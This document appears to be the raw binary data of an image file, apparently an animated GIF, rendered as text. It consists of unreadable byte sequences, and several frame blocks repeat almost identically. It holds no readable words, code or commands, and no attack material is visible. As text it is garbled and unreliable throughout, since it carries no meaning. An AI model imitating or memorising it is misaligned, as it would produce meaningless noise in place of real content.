H�Z�e�U�6p��u��V\�E[�5[? [E�Z��/�\2�[�5[8f[��m���5�@8�D��Bx�E�A  !�	 ? ,    � �  ���pH,�Ȥr�l:�ШtJ�Z�جv��z��xL.���z�n���|N�����~�����������o��E��?	�����	������	�����	��~�������}��{��y��w��u��s��q��o��m��k��i��g��e��c��a��_��]��[��Y��W��U��S��Q��O��M��K��I��� Xd �!B2��Æ�BT'qb���a�8o#G{?�)�ɒ�N��re��.�����q���?�����Z��<�S���9�㠂�ڍ�6�װR���3���"[��0����R���-���ۊ�*������/'�� W,��#�px����c�yؘLY�$g �����E2g��y4f�D2��A�s��s:$ @Ƚ��6�`d� P�M$d����� �A���<�C�������!pA�|����0���t!4�,x?E�4 �Y$`7D�Bw}' ;�W|#q�4la"1�B?@`�=�С#�PC�A�C'�8�0ؑ����5� =�D
 ��!#İ�%�$�*�V��(�԰[�N��I�dD �M�}Qe�I��_�ɥD�0f�&�T
���?�{m���B�9�=��:Z��9e�^�)ĜX&���?��!�����>�����ܞ#͡��C�YĠ��J���NZ�1HJ��᪍|b� �i���g�>h0>Z���	;Dy���O#�0��F���J�JD���?hk^����	�	��	�Z�&��B�na
�ᣤ��������e�C�<�0�D��Iyބޢ(2	�NyG�'��Ĺ\��6���*A$�+�,w{k�+��|�0�9j"��;���pq����ߕB�\æ*�p����3SSH���K@�%���G��1Ѐl>jcg����q�
��hai8�);��w<�P"���'h�\���K?]r�44�&r����JH*��G�|�4��z��-��c��t�K0�M+1�b� ��N�ꂻ=���Q΄�f���o#��{���0�݋,a�J|H�ԅ�0��1�����oj�{�ןB��պ���x���_�b���m� 	����9Eh�w��J=�)^ ����	;������9M ��h���;��g�߀�9;���`:�A `h�%A`;���oh��:�I�#\ؙ*VbU[۹�u�(�6Z�"@ DR�6����.m��cd@#�@%�x���7^������x��62���;"�h�F:RA  !� ? ,    � �  ���pH,%?�%�l:�ШtJ�Z�Tˆa�z�_	�Xb��z�,o���o�Dq"��~���������(N\r�.f->�������������:-�L�pt	(:���������L��E	�����Ț:���CL:���ִ-LH��	�����	��-������`������qL��� ?�j �	����f�
�)X�"G���t �G$�4���豠ǊY�\ɲ��o�`bd�A��&�"`�ĉ�
f週�gџF��	�^1m�~H(C�����R,�*'%r�����z�*K�p�ʝ[��C�ܴEa�\*bf���	u1ȱBE�*r�i����9cjX���Oh�u��(�>�zrSMp�-<y��r�xp�Zn�9
N\�'h��h����Q���6kд���9\�>Go���<m��O��Z��);5F �h���������w�%+T��*�TB>}0Xw蝷[��(J	o�V�
���� �hW 1�Ug�%�U� �)pփխ WV����aj!��Z	�2S�Pd(-�CU:P ��X "~�`��%%tg�'
@�b��� K����!F@��A�]�&�'��+щ�J�P�z�|P]mڢCCz!Cbu'�W"oTVҤ��ҧ���ꘞ(�����0{�B �:P)���J+��Z�C ���U9��Z+��+��򪬯�R���g�}� ���R�)�˖%��%�+s��i�l��+�_�$ �k/���('Զ� ��.����.���;��^�4/�\�d(���9,��{q���+)���o� H[ȹV����n72���n�2[|�� ��1��n��1׎�.��a�� @(�2����*0MoL���5W��`�M2a��Q�1����R�e� KKɵ /�����2ڥ�M����}5,:}5/�2W�'�O�,��78�=�����Y�t�J���v��C���I� �N�v��q'�����$��n	� �R�'�R�0�˺���~��g �g{No~��,�
�k�=��or��j�k��_~����v۷�I� P���Ӣ<_L3�!-X��� �Z����x�RJ��eo����8n d��6�z]0�������2�rՈ`-�G�r����ha��f¥}0~�h��&?k�$���׉9M�-���X���b	����-k-������.�n;�X��1����"��F����
�Ŷ��� ��Ԯ "�L�����VҸ9�Y�$���j�D. �4"{�LP�$��-�H$fL׍�CJR�	.�)e)���S��:�K�B��%��p哐Jp�3����/�����aKp�]�B���D/��Ϝ����d����nnk>� ��MK J%�
1�� .y�4y�FOD	4��nN 0��	� @�HI�%��������:��1c�D�pq���if�
�)? Ғ��y�C�����`hOj��z2��Y�OH�K�C6+��4 I�.'�C�(�Q� �M�Pz\�0�A��	Nd*��B� E>0�$�-�F��V��E�b	�S"\���N^���L0 � ` �9���Ela��8U��)LdŐ6�:ݙ�O�Թ8�,�HZ��J��G�jy�&J��E�p-e�>K���ؔ
�(�S)�)eR�Y0� ����-d-µZ�F��ť��BX���`F*��� ]�r��9Y��S�J�/�����\�;X�nu5qހ�l+��\����1S+Pun4%PA�����%N�_Xlk����vA���(G�o��u�7� Ez�t.l�ʿ�;�'2�_���lK#��"i���V(T�͂�+
0^��T��5B͕7,֯��H��E�B!��F��	kk�B��:v��
���,�ڌ,��fv5�c O��J���:E_sգ\�*_(��ؐ��%���'t|.��	_�|�}01,��+����J�Lr%�t'��� ��ӟ`����9���.�C��Q��U 1]~�P�	N�z��C�����e�\�\Lx��Md�8�
HA[��tZ\�JK7GgB�>��vg=��i���6���g?{rd��V������]�>�	Q��~3����bO�kO�@��5�{޴F��2�q{VL�\��#j����*�\t-�~w��W���j]�u�����ˎ^EӔ�fd	�7/]��[��? b-�@o��ߗjz͇�9u�@δin\B���B�İƛ��yUX���M{�����L8tydԻ����kYM�Sc��vv�S����̫ ڗ�_�2�y>�����x �<]�3�-��:��'�/ªhKWr_;
	��L��jf[�8Z��C5u�1�:�M��M<�z����MOl�-����[�ϛ�0ܤ&he�hN����{H��+���&�qQ�"�oZ�>,k��b���t��u߳���P?��_� ȿ��������7 �E4���Z�	X$�W  ���P�H (�x���H�����(���&( %�,�2( 1Ȃ@^�4�0 $��$0  �6���< @��p�7h	 J( ЄP�.�D�MH��,ȁRh�^� ����l؆n� @��Ѐ���$@��=�;� ;�0 yX�=�iH��6��x��;0 l���A��� p��X;@;���X������d�q���6 5�Ms����  `= #���L �"P�6p��8N$6I�X����=@ �d� 6� �M�H+� ���������gհ� 4P��=�  ��	8�  qh�=�J0��45�ytDb�(�>`�;���I��$��h	t8�(�=�"� ��Ȑ�0��� <�P���=0�,RI"A6��� 	&=�r~�gN9��P�� $Y��F)a@@�&�	(���Ē0�@�	y�3�X5I:P eQ 6�";y��8�0�Oi[-c 5�	<�MI��` )Y@�� S��	%p��@~aU����Ԑ�tِ�B +��Er���	!�}�2%@6��#ً�ٕ��J-SK �f�}颀������9	����U9������e	8� 6`�$ =O�)��TJ�@��ɓ�׊� 0��Y��y������PI��x�
h/�H�p�6`4� 5 b�1G=c��y�똏���������I�� m�˙��"� X����𛟩Q���æ,"G�ɊGf��x�ڡ�H<��(��������4��=Pz�Ҡ�iI00��B��� ��ʣ�P�H�!�F��H���9   �H��"��(���u���|���p��A4H���h���� �O�� �d!W
&�$-��/z�e�9�P�i	
0%A J�5z	yY[��8��*��� �PJP�.)��Y*�|:0���A��y	(���Y�l�����c9P4�QX���p�ՠ�r�	��0&&ɢ.:�.��(�@��jl���2n���i�m��=���E���)'s��ЧED�6i������$$���9 ��J�p���8J��K�v	�R�TJG'
��)���ͪ	�y�> 6��	����q~��ɫ�����&��Ȉ�u�Ā�ʠ��x�7
������7��Wx�[	.{�#V�4�n�𺭘����N��O{������'U9��	�خࢵ����0�"P	Ȉ�2��%�R�0�Ө�K[�!:�t[�vK���h�T�	0��;`�0�{ȶQ����9��������͗	p�p�	�������۹�����зk���"5 P��>`�r�K@Ź	()��*���4�U��^)-�{��p��8�A1��A�`ő"�g�l[	�X��K�)˄$��dT��Ġ�@k�����௟�.O�1�5P�f��+�6��Q��2���{��x����� �Q�
60��雃�0����Q�E
rr'�ۺIz��������+��@bi�{؜���+�X�,[�;��2�!�gÎ�$�lV�F@�ʯg���I�	�K�	��P�=�1l�٫�%�oN���0��0��1�d	b	
Ul��H*���0P��A��,\���U�� �{�k���@����$�;��S��qh���9� �@�4
���hT� �$��:���]���H %Y 1�C�ϩ������Y�{����j��1��QH[��D����( w��ш �X�����@��W8�5�v�}����~O��s>�d�0 �K`( LhW� Ї���z�ɺj���v�q��Ù��
����v����K���д빔ꌟm�>p�� �ʗ��'\��ɂJhGx�P��0�2}�c��������y�D�8�Ex�EH�/��{[�,�@�9M�$��S���9"=�0�xh�|��\����9�����;���]]	i͗�j����ۑ�ڙ�8�<	�X�S� U]�9�׍Kc�Tx� �ׁ}�9�@�%m�+��"�9��w��y�ؘ��<@؅M��0�љ؞���٩�ؙ�آ=�m4�8�H����~�6��۞-��-X���m��ڟ�ۺ�ڼ����ܘ�y���'�(�Ѧ�����M�����=��ܐ=�­�����=�|���=�ɍ��]�!��T���]��6��Y�6`ո�9��� >�½���}�t��5��
��m��m�ߝ�s+ �� . ��- �=�6����`H��� ����,��H[��<�4>��>�<�
�"� ��`>��,`�� �- ,�
p��-M� ?n	��&��������]���X^�K��P:�L ����M���
e��{.�x�Y�X� J>�X.�x+�� �!��.�ύ�Yn�!j�e��M  ��p�w��(�N��6@�J.ମ�w>�p�
}ߜ����-�������ݔ�>�M��P
�J����M��� 8��샾����&.�~�`��Uޘ���m~�p
� ���!����������s+��������~�<��������ܾ.���>�Np�Qp��~����t��	��̽�^���>��l���=w��^���9�麮8�8��8���<�MPA��'?�<O�E���������0�R�
.��-8�������"���N� �H�cO�foM��N�$OI��6��d��,��ۮ؆��,��,^��M� � ~��.�!��l��z.t��~�� ���ڞڄ~��� >�������mi��� �#��O��~�T�]�U0����������	�����V��u��Y��n�SP��^��O����Z��j��������~��v���/����Op�,� j��W��v;����`N����M�X��I�(�Q��e)���5�`I�J�5�Hj�60�Œ��T7|]�ڬ����e=��l������l���Yƈ�,�� ��B�F%����N_�X��X>!-�+y!�$Q3$R��I�6,:�2��a�V�����$,2s�fu�
����6ģ��\�����@�l��-����d�"d��'��#%k�9���#\�)�5��L�;�$H;G��+�a�I��Z��qb !�B�lL�"��,j�y�jR�C~�	Nc(<WB�r�T�$&�R&1���N2�xnxãc'	+�=cAl�Eb)��u�	[}J�䚘w]��U�Ú�П��� ���O*<RL{��c�$��wd�Οu�~>EhH��"�z��I\.���	ޞ�/E�-̔O�f����F����h��*c꒥d0Su�KMgQ�����ee6�����)a-���_���kGCH�h��%G/�&$�Ug��,���!k����+����	)�097�X���l���q@@H��ML�OlQENYLѥ�d���ܢfx����YH!y$�#�LR�%����Å�d��.��RK���r�-��2�1�,��+{b�� !�
 ? , L � F  �@�pH,�H�.�dR�e��K
)�g�0mj�ҩ�@��2jm����|�[�
���R��
Fg~u{:|5�r%UE%����5
lo�I=�S%8u��8]%=+D0�=9�0r�=�]qr%�0�S�8
+����
����F+=GP�}�D�P�9+�[%�
�G�%=�B��c��=���:0�pȡ�������C���X��?!-Fh��H��-|�!`)R�?䈱�˗0a�`��4
�
�I��O�	, ����>T)�#^(�3��Ypc�l@�F����h'�L�� 
�h{�M�kM�����1�n��C�N�Ѝ@F�
��b�V�dzr�aV�"9�E��re�n��uC ��-"�j�B
�Ǻ�`OG�GG��b�pldj����X�$SE�:5϶45o���sl����=7��ϩ��J���y|7�d(�ϼ�3��ZpY��^��_ǧ~�%y��E�|vd�QS�!��g��iP(!��G]v�q��`�$�i�iG@<��Cu��Ca<� S0��� Î<���?V�Y�q8��v�gъ4��MF�_Pc��Wu�C��q��Q�xf��d�i�f��T�\
�V�O^�C0�%��X2Nɗ�4Ԧa�	T�cҍ>�tQ{C�H0	& #��`G��w�%
��JPl�]�Z},Nu����#�j�K
�P�2���<ej�A��)�]�ւ�	D����ʶ�	س@�d�$�v�SJc\��c��Ik�ib�g߻��&�uc�~�GAz|�gU�� ����!};�z����[&`l��E�/U���
�@�s��f��m��u�4���n��p�G�萫�ډl����v�@��,q��Z���
_�,���.��c�?�+�6?�_ƃ���8 �ÿ-�g�~&�r����RTp�-��t_�C+��կ��씞�,��<��3|qr`y��;�X���8pi:P����R�X�SM�g���/׆WQ|}�R�ؘ5T�������AA9�����/���B�xb≴�f�q�P ���N�@\H#�x���B�)o���O>��0�ǘXg@�"��F�>�N! S���1��xW"��2����j@?���4��
[�+���K@����V��Ic�H���DނAG.W�B�Å�뛡�q �t��]H��M�J��qĶT&+[��F�X��̐�B�����-Y 8S�FvN,���1͂�\r�D��
��`�)�\��A���VwE,v�H|�T�jT��UG8r��Pq (qB���V@Kq� �k�i8A�s`q��!-�*P�vi�eFI�6zoev��JԤY�˓��P��(���P6��A�t��-�?���$a٢ԴI*���rr)� ���{a���
q�/��Y��#m�����jD3�T�{��e���,��e�>#�~ڣ�0��|U���2x�1��W��2Y(�"����-��F+��,�������@�<C'���X��e���J;C?��E��(����(7!
�\;:�yxL9V�� $ T�J�TT�)���|�� :Q�Oq�����}��Yu1]a�|�#P�����)� F!�S�]�c2��w	�с����Vg�<����V��+9mA�Κ��l]�H:&��4R�݃���ZJ� �+��Hn�Vv���(> �Yt��� ,{ٸ
���=f`\(��M.r;��87���tE �f����nv��]l��p�/S1{����ͯrջ�\v���+����B�@������@����A��t�`���� F�u���@@2��`�6 �2l� W V0 �����;���X���A�A`�`��1�7l��z8�XƲ0��8��H�d� ;@���K�,v \�� \� %�� h@� �[�K1� ǅs`�,;����3�:@`�؁�e�� s��(�� ���AD������oKi�a,A�{��FGč�5�#�j\Kz����G�F_�Xv�	MP{p2v���:�f�uh�\]����E 	��ea���\f��+d ������-�Dz ��l������K�q��%��A m�7�>/���y�;�����C]m���;@��;�9X\ȇ���3`o���fF�ɽ�o����h�yI�ma�Y�4�����9� P�7.x����J�������@��= 	T���\;�:�3 v���w��}^s�!����1�wF�����@�k��4ж��r��\�K��/q�z�}/|�1���c7�u(<v7�u�/�����˝zL��w��A���#��^���}j�����i �����nˇ|q��������-y@���~�}O��_��Gn�wov�x�]O�������x�������� 8�z<����i�wR�jy�q>grD�oM�����v�B&niwb�(�V��{1�d�d8t��q��pG~��xG|���r�w_�W�w|`sJi�z��|�ǂAgzfv	��<�j%h� �p��k m�Wy��uK(z�l�Fo�G�Hxt�wi{��jFz�Ǆ�y4P�Y��襄�p�~ ��Ņt�xx�78t1�vx(mr �f�k��]�V{l�}�z`p7}��z��v����|�v]W{H��u��{v�zsvp�w�0� n;'m�W�L7��Vj&�q��cP�_l'g�n�wHdvv����Ҷ���tHo9h�.Wj1��u���F��狨��z�k�FO7�;@��}8(�cgiJ���%vci @��fb��m'&���L�͆ ��t+7tt&��6gJ�x��}��^v�u�H���������bِ;�xw����( ��h>Go�gi�����wDx_4g�fbp��u@Ll?g�vp��A�o�G�s�n�Pf (|Y����o�h�� �fh�wЂ�ǁ��d5)x;�v=�mg��n�6�c&gږ�^�}sht,�  ���lP����w�p�� �6 |y���}�xgg�b�wi֎��nIj�e�u�e��m��wP����]�6r]�q*� �٘7� *g��`sp����|���()v*r�� ?`�Eb��u-8r��8��pa��&�bW��u��h���h�qY�֛7��� ? <�,`��gI�o 'd���(��#7t< g$@"�a{�n�ft(&�)'��)���>a i=v���v/�|9��&�v/!c
Z�1֠�vp�*��� p���76��f�YF��i �0�A  !�
 ? , L � F  ���pH,�H!��l���&��J����Y�J	�nx\-���z-�=�pB���}����v4tj"SF��"���kdg��$�$ 6��< ���C�{�6j6��$��v���� ��������Ez$=��;�m��= <O<6���=;� ��=���?��;$;=
H�8|Κ�`Bu��A�b� l��Q�{D��M���%*�A�c�
*i��끍:P�`����@�-�c����.�A����P��� D�Q}��D�z�(AVGT�dK��QT
 �(�F��8�*�Q�mֿ>(Հ�}�z u���Q��G�XG���o�O	��ac�]�P��=K �g���C��
9h��cA��%���]`�3���9*�>D{�Ё�i�|��(��@���.<��V�C���ˣ؁�j|���.z��6��][Q` `�W�������bˉF_�ŧ Y�@�Aj0�`X�v���Y����e���r���X� B��S����,�@Ѓj�"�����"�TVie-Q:_��I�F4�'��u�V�а@x�
�y����b�]��|�ٕ:V�����$T���|�@2&��8�V	�{��W�v�TШ��J<��_ny�_��P�`ܘ� �.�C��M��zQ Cn���BTé� M?4�X	>F+����Ъ�J@��������+c�r��܆i�����f�霽�P]�2r9�fSY���ñ�}�`HWn�9t���ՠ�S
`@5Ҝ��n�p ���.v8�ﾀ�+���Jep�	��F�O`�rF'1����,kF�
%t+!�OQ0\4���U'����,���������q�o�C$�_�
��9m�ԻQ�/���|u���+ �V(q�Y	��r`X�D���2`�	 I�8����W�b�+ϝ��q\!�����Ζ
�Am6x��Ȳ�mhk�=_]�h`�d���
�9��
~E�׸�����ρ/0���jO͵Qp�� ��װ���X����OC����<�	L����JaC%�O�q���j���ա����tVP���:��m�C�T���ov7��
�!�GM��ِ�`=N/=pS �/
K��dH�ڰ�K��%�'��� {I[qj ��	?=x]�*@�#I�(�����7$E&��؛���I��K��'�nq& ԛ�S�zXDT���:��dw��FK� &��9~a����/�= Wh*E��@�=5��2���2��P����T+u8���pP��@�-��� `���Rύ(�JAE-I%��D#B&Qx��옑�,� jYg��		T�<���&��.>��Z@a�P��H���4� 3i� @�D��l��$���+�@"�-��LQ@l���� 8�M��#4�9�x*J1���}�7� -5��Y�B�S=pi-�O��,P ��Px�+��9㪒7��il�艁v��P��k{�D��@��#�1�R�Q� ��Ā�� �;�s6��$��h-@����@{0k@d"�hȕ�?#A5v�5e u�#+`�� ?�wHl@ nk)�D�B ���f�1�kx�ߠ�*l� ͚V_!	6��6`6�,�J[w�M� �� ���8��َ"�",D�l��T�,Ѝ�t��W� ,�� &��~b�yh����*����o���W�FPR�Oq� �7�Jp�C��	�Db�oȂ��,��?��l��"��`�H���Z�¯�7�aÀ���M�E�a�n/D1���#PB��H�p����*L�\L�2P��|a��
��R��+x\?�`/�@`�xP�2��Z$�DQF����?p��@���{X�Y����#��u߼^ЙͨZو��cBC��v�$��5���A	X@�m�h	8�	� �$ �0`,s8��sl �f�Xp�A+�з>4����W'�,xt~������.� X`�a[ h��)�_o �E��� ����N �-=m]70�>δ�s��3�@ڡ����2H;;�f�ö�]��Z���lM{'���N@��ooCP���q�ۚݼ~��%��ps�󾴦��`��Vx���`�����v����w�{��68���脻��``�p�+ܵ65�ͬmx[�ΞE�E-u��=���}�iB=���Ł�6�[�@A�%q�GӨ����o��]��5��������GվC��@��d��S���;��f|����ߎ��̷~��w>߉�D��y͛ܵ�|�����>�@w�}��O|ݡ7��#m��=Ծ~�Qmf��>ܼ7��l�W^�����Q���7�͹���`�Y4��_ÿ�ވ=a�?P��N��3p�ņ �>��}�6�:�	T���p����I�u�F���@{xԀ�f��u���m�� (m��}�6o�w���j�g���� ��@IGo��kzxf�z�ƁLGz�GiH�u�w�r't0X3Xh�����Ȗ-h���`��z6 �x�Mvn6�r��i�v{E�x)gr���fp���~[��p�6�@ȅ]X��7pj0{K8����՗~o�m�fM�x���@t���l, �2hH^gj�f�ǁ��{��i	ǃ�����k��w�f�{?0"���F�n��jx|����{*ht����1�KX��Gi����7����"�{��@��p1Wm��t�Vo�Ǉ�(p�(��xޖ��xk�����+�k��@Y8y1r�(u�Vm�Ǉ߆yZ7�Ѩ�m0�yz�i6y���F�*l�jj�������~琉y�i��x���5k�x{�
�����nQ��NV�&l�Fk��m-Il��q�&l8sg�l"�|��hs�x-���fx3���7�[h�쨂����e˦��n*ؑ>�|��mȒ�׈�@�*�{`y�H���Zk�tq�f �#�z.��C qFǄE0o���lV�r�X�駋e	��8j��u�wf��*x�CД�m��iG�6j�)Y���u+Ӆ��m��n��ef�H��8��)YA  !�
 ? , L � F  ���pH,�H�.�dR�e��K
)ӧq��&�Sj-����P�k�{\�@WPJo�Ba$�(ypv%�m%UE%����5
gj�F=�S%8��5=8\%=+D0�9�0m�=�\lm%�0�S8�+����
����D+=>��>��x:���P�9+%���
��>��|B��~����=�Κ:0*p�@�C�\3P�]A���X��F=j-Fh��[��-�Y�Ԩ��w	r�֢�˗0���O�R�$H�`���~�[��Ξ	��q����w�4�1�5?�F����Lf&�H�� ��hy�M�+͚j���1�n����J���E�
�b�֣czb�]V��8�E��re�n��-C �k-"�Z�B
�Ƕ�POG�FG��f�plcj����X�$OM�:�ζ35oN��sl����-7�ϩ������y|7�d(�ϼ�3��ZhY��^��_ǧ~�%y��wM�|vd�MS�!�V{Ix�uٍ�Ab� ӆ����`�-�Ֆ���K��^rCP�4�h�8��Y�U8��v�g���EB�Pb�Wu����q��@�\v��`~9�SR)Xl0X]=]x]爆�Zc��$_>�򎙆�&PE�`H0�`�E�$�h ���`)Ry�qTX~p��` .�5�F�U��W�T�]s�ͽ�᫰��P%�"
(@�ӤT��m�Y�i-̙ T��*�ly�@=T D�@:kW=�� F���:�m>p����&��q��+�n�P�Q_�p��h[�W'yp��
H�|�ZK]Hي�޵*j��	 {.i�P����
� �s���g��m��u�P+0�ڲ-�*���o
�"��N��xмu�t�|)�*��G���P�YI�ӟ�Nl�̲���l>x�Ì�D�A�ޙX�RZKP����g�m��h�����g�uN�0u�hW��U�с��o�R5���B����w�$rs)��-��q*�z�^�37��G,��@މ:��XYst�gP�D�2��{��V���.��x֌q�AcPc17�P ���Z�?OU$��a��B�(ߏ"���C ��2B���k�6��9�N Oof���d g @��@�����tP���b�:}�"���J,x��ϒ��p�
8�$Vq��p�]s�޷�@%!�Ha���2���@��E�=Օ{�2�`��H�@�2Q�jV/
f%�`&\8��d�8(���cCjd�4AdCC|h �jQj	7�@�R=�J�$��i���tS�b�z��"1�,�_u�s!�8P/(�~��%�0̊4D�?me%ӘI/�h	��).���@�������,�5Ds��He<T$�$�(��$�5��������+���M]����Ե��37��LQ���K���*�� k<%�U\�GDLaÈ	MfNh+�MQ%��X����.���|��,��!���(��B�[rP��,9�����"��ʕ��^^
Eڤ=m��UT�IyN��@H&�W&��cH'�b<o#��yYA�Q�����"y�h*R|$�#�(�2<Zh\���vD�/=���
�`LHH �����:��*R��S%�rR<��EG�����b��]��
�R@c/���nmy�� ��I��tl��G��@8�,x~��xvɬhGKZf�����N�����n]Ajs��xvi�m3ˎ��%@"]�K�����M.*��6W����:���^��-�u�p�����t�\Vmwӭ�������j� �`  �A.�]�@�=�x�_�v7 Al`�^@ �@�+t���Հ}A�`������` ��o<���?  ���� P�� n��[�@@@�����-&A:���` �%�~�,g��� �����}� ���<� �@$A�]��۰�����=�q��L@��>2�y��2� �4��8;�$ �� !�������!�9ȕ>5�;m���(��v��=���ǜgF+� pƌ�!�`�p����V��ȦA��iF���8¦�,i���^���iC�!�`��w`�t��Ȇ �3��0W:�=� �%m�7����N7��ao�E�v���4 ��uM�K|ⶖ8�Il���� Hp_�a�n������Ϙ�-�	l�R�[�
o��e�l�@_��ؠ�ؕ���)A̼���9�U�oQoK�:	�������q~��!��C�9�W�f�o��c�C��]�����<8����t��A�j���b���� ��x(>��g���+^�;�����~{@�E����b����'��`�"�ﮏ���v�7����e㙳>� @�Z�{׫��*�z�)�i��D��o�L}�C?�1�/��r�W�������}u������|���I���B@6�u��;^�� ��]�w�}�y�o�wB@sr�m��x�GpNw|��b�n�P7zuY�~G lpiZ�o��kq'h��s4 �Vj�$c�ta�æwYgH�vb�t}lqʗ�m�tz�s�DX�y g�72VwE؄o���n�ЄD(w�v��sx�� ��Bcւ`q7 �iIo� r�l�V�?v�W�r �W�n�����k_�k��/Fdn؃\�c}pi��|1��f>&}]��f{�w��r	�v�Fu���l@�B�q|���4h�w��f�Vp�(l�w��w}`�=� z�̦ri( &�x �|;@bWx��gr�q?��&l#GrX�$p���Etyl(g�i�}&����L�c��c��ib�uQG�҈��Gul� �t��}yp�I�`�8��pǊUf�r� wQ�e췄`6�������]�h)�@�n�'��6d��jdGp�f�(fq6 먅��IsYvO�s��H��`4t���~��a;&�y`d0�a����F�b=��,���'����i��|F�:�zP��"Ǖ+�r�We,&d�3ւn��=�HH`gǏ��p�(n'&fI)y����>'s����� cYcx�c���y�o;���F{V_����c���W� ��)���� ��vl)�6hY�ox���|������t�c�X.)O�GrN'u���iX��f�}X��6r4���7s*y�����n�Hh
&~0X��a�yrٝ�g�������}�ŉ�Vh�9jiО��YhD !�
 ? , L � F  ���pH,�H!��l���&��J����Y�J	�nx\-���z-�=�pB���}����v4tj"SF��"���kdg��$�$ 6��< ���C�{�6j6��$��v���� ��������Ez$=��;�m��= <O<6���=;� ��=���?��;$;=
H�8|Κ�`Bu��A�b� l��Q�{D��M���%*�A�c�
*i��끍:P�`����@�-�c����.�A����P��� D�Q}��D�z�(AVGT�dK��QT
 �(�F��8�*�Q�mֿ>(Հ�}�z u���Q��G�XG���o�O	��ac�]�P��=K �g���C��
9h��cA��%���]`�3���9*�>D{�Ё�i�|��(��@���.<��V�C���ˣ؁�j|���.z��6��][Q` `�W�������bˉF_�ŧ Y�@�Aj0�`X�v���Y����e���r���X� B��S����,�@Ѓj�"�����"�TVie-Q:_��I�F4�'��u�V�а@x�
�y����b�]��|�ٕ:V�����$T���|�@2&��8�V	�{��W�v�TШ��J<��_ny�_��P�`ܘ� �.�C��M��zQ Cn���BTé� M?4�X	>F+����Ъ�J@��������+c�r��܆i�����f�霽�P]�2r9�fSY���ñ�}�`HWn�9t���ՠ�S
`@5Ҝ��n�p ���.v8�ﾀ�+���Jep�	��F�O`�rF'1����,kF�
%t+!�OQ0\4���U'����,���������q�o�C$�_�
��9m�ԻQ�/���|u���+ �V(q�Y	��r`X�D���2`�	 I�8����W�b�+ϝ��q\!�����Ζ
�Am6x��Ȳ�mhk�=_]�h`�d���
�9��
~E�׸�����ρ/0���jO͵Qp�� ��װ���X����OC����<�	L����JaC%�O�q���j���ա����tVP���:��m�C�T���ov7��
�!�GM��ِ�`=N/=pS �/
K��dH�ڰ�K��%�'��� {I[qj ��	?=x]�*@�#I�(�����7$E&��؛���I��K��'�nq& ԛ�S�zXDT���:��dw��FK� &��9~a����/�= Wh*E��@�=5��2���2��P����T+u8���pP��@�-��� `���Rύ(�JAE-I%��D#B&Qx��옑�,� jYg��		T�<���&��.>��Z@a�P��H���4� 3i� @�D��l��$���+�@"�-��LQ@l���� 8�M��#4�9�x*J1���}�7� -5��Y�B�S=pi-�O��,P ��Px�+��9㪒7��il�艁v��P��k{�D��@��#�1�R�Q� ��Ā�� �;�s6��$��h-@����@{0k@d"�hȕ�?#A5v�5e u�#+`�� ?�wHl@ nk)�D�B ���f�1�kx�ߠ�*l� ͚V_!	6��6`6�,�J[w�M� �� ���8��َ"�",D�l��T�,Ѝ�t��W� ,�� &��~b�yh����*����o���W�FPR�Oq� �7�Jp�C��	�Db�oȂ��,��?��l��"��`�H���Z�¯�7�aÀ���M�E�a�n/D1���#PB��H�p����*L�\L�2P��|a��
��R��+x\?�`/�@`�xP�2��Z$�DQF����?p��@���{X�Y����#��u߼^ЙͨZو��cBC��v�$��5���A	X@�m�h	8�	� �$ �0`,s8��sl �f�Xp�A+�з>4����W'�,xt~������.� X`�a[ h��)�_o �E��� ����N �-=m]70�>δ�s��3�@ڡ����2H;;�f�ö�]��Z���lM{'���N@��ooCP���q�ۚݼ~��%��ps�󾴦��`��Vx���`�����v����w�{��68���脻��``�p�+ܵ65�ͬmx[�ΞE�E-u��=���}�iB=���Ł�6�[�@A�%q�GӨ����o��]��5��������GվC��@��d��S���;��f|����ߎ��̷~��w>߉�D��y͛ܵ�|�����>�@w�}��O|ݡ7��#m��=Ծ~�Qmf��>ܼ7��l�W^�����Q���7�͹���`�Y4��_ÿ�ވ=a�?P��N��3p�ņ �>��}�6�:�	T���p����I�u�F���@{xԀ�f��u���m�� (m��}�6o�w���j�g���� ��@IGo��kzxf�z�ƁLGz�GiH�u�w�r't0X3Xh�����Ȗ-h���`��z6 �x�Mvn6�r��i�v{E�x)gr���fp���~[��p�6�@ȅ]X��7pj0{K8����՗~o�m�fM�x���@t���l, �2hH^gj�f�ǁ��{��i	ǃ�����k��w�f�{?0"���F�n��jx|����{*ht����1�KX��Gi����7����"�{��@��p1Wm��t�Vo�Ǉ�(p�(��xޖ��xk�����+�k��@Y8y1r�(u�Vm�Ǉ߆yZ7�Ѩ�m0�yz�i6y���F�*l�jj�������~琉y�i��x���5k�x{�
�����nQ��NV�&l�Fk��m-Il��q�&l8sg�l"�|��hs�x-���fx3���7�[h�쨂����e˦��n*ؑ>�|��mȒ�׈�@�*�{`y�H���Zk�tq�f �#�z.��C qFǄE0o���lV�r�X�駋e	��8j��u�wf��*x�CД�m��iG�6j�)Y���u+Ӆ��m��n��ef�H��8��)YA  !�
 ? , L � F  ���pH,�H�.�dR�e��K
)ӧq��&�Sj-����P�k�{\�@WPJo�Ba$�(ypv%�m%UE%����5
gj�F=�S%8��5=8\%=+D0�9�0m�=�\lm%�0�S8�+����
����D+=>��>��x:���P�9+%���
��>��|B��~����=�Κ:0*p�@�C�\3P�]A���X��F=j-Fh��[��-�Y�Ԩ��w	r�֢�˗0���O�R�$H�`���~�[��Ξ	��q����w�4�1�5?�F����Lf&�H�� ��hy�M�+͚j���1�n����J���E�
�b�֣czb�]V��8�E��re�n��-C �k-"�Z�B
�Ƕ�POG�FG��f�plcj����X�$OM�:�ζ35oN��sl����-7�ϩ������y|7�d(�ϼ�3��ZhY��^��_ǧ~�%y��wM�|vd�MS�!�V{Ix�uٍ�Ab� ӆ����`�-�Ֆ���K��^rCP�4�h�8��Y�U8��v�g���EB�Pb�Wu����q��@�\v��`~9�SR)Xl0X]=]x]爆�Zc��$_>�򎙆�&PE�`H0�`�E�$�h ���`)Ry�qTX~p��` .�5�F�U��W�T�]s�ͽ�᫰��P%�"
(@�ӤT��m�Y�i-̙ T��*�ly�@=T D�@:kW=�� F���:�m>p����&��q��+�n�P�Q_�p��h[�W'yp��
H�|�ZK]Hي�޵*j��	 {.i�P����
� �s���g��m��u�P+0�ڲ-�*���o
�"��N��xмu�t�|)�*��G���P�YI�ӟ�Nl�̲���l>x�Ì�D�A�ޙX�RZKP����g�m��h�����g�uN�0u�hW��U�с��o�R5���B����w�$rs)��-��q*�z�^�37��G,��@މ:��XYst�gP�D�2��{��V���.��x֌q�AcPc17�P ���Z�?OU$��a��B�(ߏ"���C ��2B���k�6��9�N Oof���d g @��@�����tP���b�:}�"���J,x��ϒ��p�
